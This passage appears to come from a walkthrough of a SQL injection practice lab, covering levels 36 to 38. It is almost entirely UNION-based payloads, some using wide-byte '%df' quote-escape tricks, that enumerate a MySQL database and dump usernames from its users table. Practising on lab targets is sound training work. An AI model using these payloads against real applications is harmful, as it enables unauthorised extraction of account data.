--+
-1 union select 1,(select group_concat(username) from security.users),3 --+
36.
-1%df'union select 1,2,3 --+
-1%df'union select 1,database(),3 --+
-1%df'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 --+
-1%df'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273),3 --+
-1%df'union select 1,(select group_concat(username) from security.users),3 --+
37.
1%df'union selecet 1,2 #
1%df'union select 1,database() #
1%df'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database())#
1%df'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)#
1%df'union select 1,(select group_concat(username) from security.users)#

38.

-1'union select 1,database(),3 --+
-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3 --+
-1'union select 1,(select group_concat(username) from security.users),3 --+